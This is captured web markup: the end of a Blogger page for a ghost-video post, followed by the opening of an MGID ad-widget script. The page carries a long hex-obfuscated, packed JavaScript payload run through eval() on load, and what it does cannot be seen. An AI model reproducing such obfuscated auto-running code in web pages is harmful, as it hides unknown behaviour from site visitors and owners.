c\x68\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x31\x6b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x48\x28\x31\x62\x28\x31\x38\x2c\x31\x63\x2c\x41\x2c\x31\x33\x2c\x4f\x2c\x31\x66\x29\x7b\x4f\x3d\x31\x62\x28\x41\x29\x7b\x31\x39\x28\x41\x3c\x31\x63\x3f\x43\x5b\x34\x5d\x3a\x4f\x28\x31\x49\x28\x41\x2f\x31\x63\x29\x29\x29\x2b\x28\x28\x41\x3d\x41\x25\x31\x63\x29\x3e\x31\x4a\x3f\x31\x75\x5b\x43\x5b\x35\x5d\x5d\x28\x41\x2b\x31\x4b\x29\x3a\x41\x2e\x31\x4c\x28\x31\x4d\x29\x29\x7d\x3b\x31\x71\x28\x21\x43\x5b\x34\x5d\x5b\x43\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x75\x29\x29\x7b\x31\x72\x28\x41\x2d\x2d\x29\x7b\x31\x66\x5b\x4f\x28\x41\x29\x5d\x3d\x31\x33\x5b\x41\x5d\x7c\x7c\x4f\x28\x41\x29\x7d\x3b\x31\x33\x3d\x5b\x31\x62\x28\x4f\x29\x7b\x31\x39\x20\x31\x66\x5b\x4f\x5d\x7d\x5d\x3b\x4f\x3d\x31\x62\x28\x29\x7b\x31\x39\x20\x43\x5b\x37\x5d\x7d\x3b\x41\x3d\x31\x7d\x3b\x31\x72\x28\x41\x2d\x2d\x29\x7b\x31\x71\x28\x31\x33\x5b\x41\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x43\x5b\x36\x5d\x5d\x28\x31\x50\x20\x31\x51\x28\x43\x5b\x38\x5d\x2b\x4f\x28\x41\x29\x2b\x43\x5b\x38\x5d\x2c\x43\x5b\x39\x5d\x29\x2c\x31\x33\x5b\x41\x5d\x29\x7d\x7d\x3b\x31\x39\x20\x31\x38\x7d\x28\x43\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x43\x5b\x33\x5d\x5b\x43\x5b\x32\x5d\x5d\x28\x43\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x31\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x63\x38\x61\x64\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x33\x37\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x34\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x32\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x34\x31\x7c\x78\x34\x43\x7c\x78\x35\x43\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x39\x31\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_63ok1e);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5juyMqJBwOqmMNGfiePTrQTpm00Q:1769905069190';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1713131941160731471','//www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html','1713131941160731471');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1713131941160731471', 'title': 'The Discover Reality ', 'url': 'http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html', 'canonicalUrl': 'http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html', 'homepageUrl': 'http://www.thediscoverreality.com/', 'searchUrl': 'http://www.thediscoverreality.com/search', 'canonicalHomepageUrl': 'http://www.thediscoverreality.com/', 'blogspotFaviconUrl': 'http://www.thediscoverreality.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-XC4JRBBTG4', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Discover Reality  - RSS\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1713131941160731471/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/7966326711728053415/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'TRENDING\xbb', 'pageType': 'item', 'postId': '7966326711728053415', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s72-c/vvv111.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg', 'pageName': 'A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!', 'pageTitle': 'The Discover Reality : A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A Ghost is Caught in Malaysia Hotel.. Do Not Watch Alone!', 'description': 'The Discover Reality: Authentic stories, inspiring tales, and astonishing discoveries await. Join us on a journey of exploration and enlightenment.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5CCTQnADwSRa3gCW88RtDccSndhGJUidtDU4a5EayYxG6XxwxioCds-7kz3Lft4A9CFcVGQ6vHY0dAlHKyIDCDevvmjxdYhbNrnpQ4h7FfOOOIsy8K8jHM3dCMavsPdIgDbwGFc5ByNm/s1600/vvv111.jpg', 'url': 'http://www.thediscoverreality.com/2015/08/a-ghost-is-caught-in-malaysia-hotel-do.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7966326711728053415}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://jsc.mgid.com/t/h/thediscoverreality.com.1571795.es6.js
body_size: 108695
content:
(()=>{var Mn=Object.create;var Ne=Object.defineProperty;var Vn=Object.getOwnPropertyDescriptor;var Fn=Object.getOwnPropertyNames;var Un=Object.getPrototypeOf,qn=Object.prototype.hasOwnProperty;var j=(m,t)=>()=>(m&&(t=m(m=0)),t);var le=(m,t)=>()=>(t||m((t={exports:{}}).exports,t),t.exports),nt=(m,t)=>{for(var e in t)Ne(m,e,{get:t[e],enumerable:!0})},$n=(m,t,e,i)=>{if(t&&typeof t=="object"||typeof t=="function")for(let s of Fn(t))!qn.call(m,s)&&s!==e&&Ne(m,s,{get:()=>t[s],enumerable:!(i=Vn(t,s))||i.enumerable});return m};var he=(m,t,e)=>(e=m!=null?Mn(Un(m)):{},$n(t||!m||!m.__esModule?Ne(e,"default",{value:m,enumerable:!0}):e,m));var J,P=j(()=>{J={marketgid:`<div class="mgheader"><span class="mghead">%WIDGET_TITLE%</span><div class="mg_addad%id mglogo"><a href="#" style="display: flex !important; align-items: center; justify-content: center; position: static;"><object aria-label="logo" width="58" height="26"><a style="position: static !important; margin-right: 3px !important; width: 55px; height: 26px" href="https://widgets.mgid.com/%lang/%utm%id" target="_blank"><img style="display: inline-block; width: 55px !important; height: 26px !important; margin: 0 !important; position: static;" src="https://cdn.mgid.com/images/mgid/mgid_ua.svg" width="55" height="26" alt /></a></object><object aria-label="logo" width="20" height="26"><a style="position: static !important; margin: 0 !important; width: 20px; height: 26px" href="https://www.mgid.com/services/privacy-policy" target="_blank"><img style="display: inline-block; width: 20px !important; height: 20px !important; margin: 0 !important; position: static;" src="https://cdn.mgid.com/images/logos/Adchoices.svg" width="20" height="20" alt /></a></object></a></div></div><style id="header-style">.mghead {font-weight: 700;font-size: 14px;text-transform: uppercase;text-align: left;font-family: Verdana, sans-serif;color: #4555a7;display: block;margin: 5px 0 0px 5px;float: left;}.mgheader {display: table !Important;width: 100% !important;margin-bottom: 0px;}div.mg_addad%id {text-align: right;opacity: 0.5;margin-right: 10px;display: inline-block;float: right;}div.mg_addad%id:hover {opacity: 1}div.mg_addad%id a {color: #000000;font: normal 10px Myriad Pro;text-decoration: none;}div.mg_addad%id img {margin: 0px -5px 0px 0px;border: 0px;float: none;padding: 0px;}div.mg_addad%id object a {height: 26px;display: flex;align-items: center;position: static !important; margin: 0 !important;}</style>
`}});var X,B=j(()=>{X={"in-article":{"in-article-impact":"mgid-in-article-impact"}}});var W=j(()=>{});var Z,L=j(()=>{Z=["make cl[i1!]ck","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?(h[e3]re|me|please|ads|to|en cualqu[i!1]er anunc[i!1]o|qu\u1EA3ng c\xE1o|na [i!1]megen|nje nga reklamat|no an\xFAnc[i!1]o|reklamen|em alguma propaganda|[i!1]klan atan|below banner)","pres[i1!]ona \u0441ualqu[i1!]er [i1!]magen","toca la pr[i1!]mera [i1!]magen ","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?([i!1]zpod)","adclick","criteo.com","cdn.geozo.com","taboola","trck.tracking505.com"]});var Y,A=j(()=>{Y={"[GO]":"GO","[INFORMER_BACK_BUTTON_BANNER_TEXT]":"More stories to check out before you go","[INFORMER_BTN_DISCOVER_MORE]":"Discover More","[INFORMER_BUTTON_MORE]":"More","[INFORMER_CLOSE_AD_BUTTON]":"Close Ad","[INFORMER_CTA_LEARN_MORE]":"Read more","[INFORMER_DSA_ICON_TITLE]":"Widget Context Menu","[INFORMER_NEXT_UP_TITLE_TRANDING]":"Trending","[INFORMER_OPEN_BUTTON]":"Open","[INFORMER_READ_FULL_ARTICLE]":"Read Full Article","[INFORMER_RECOMMENDED_FOR_YOU]":"Recommended for you","[INFORMER_SPONSORED]":"Sponsored","[INFORMER_TEXT_CLOSE_AD]":"Close ad","[INFORMER_TEXT_CLOSE_IN_TIME]":"You can close ad in {{delayTime}}s","[INFORMER_TEXT_CLOSE_NOW]":"You can close ad now","[INFORMER_VIDEO_CLICK_TEXT]":"Learn more","[LS_CAB_SITE_BLOCK_ANTIFRAUD_SUBJECT_V2]":"Your website %s has been blocked 